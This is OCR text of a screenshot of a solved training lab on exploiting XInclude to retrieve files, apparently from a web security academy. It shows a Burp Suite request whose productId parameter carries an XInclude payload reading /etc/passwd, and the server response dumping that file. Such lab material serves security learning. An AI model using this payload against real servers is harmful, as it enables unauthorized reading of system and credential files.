 Web Security
Academy
Exploiting XInclude to retrieve files
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: https://0afe007f03278b918057760c00970016.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0afe007f03278b918057760c00970016.web-security-academy.net
3 Cookie: session=KptF0PaefihZSJXsbJyHVaAvMzo2uZgs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afe007f03278b918057760c00970016.web-security-academy.net/
product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 126
11 Origin:
https://0afe007f03278b918057760c00970016.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
8 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 3
Done
2,462 bytes | 592 millis
There is nothing more rewarding than waking up to a full web of bugs, you no longer need to fear eggs being laid overnight in your leftover pizza. The concerns
of leaving food out as the refuse bag is full are gone forever. No flies on you, or your takeaway.
激活 Windows
转到“设置”以激活 Windows。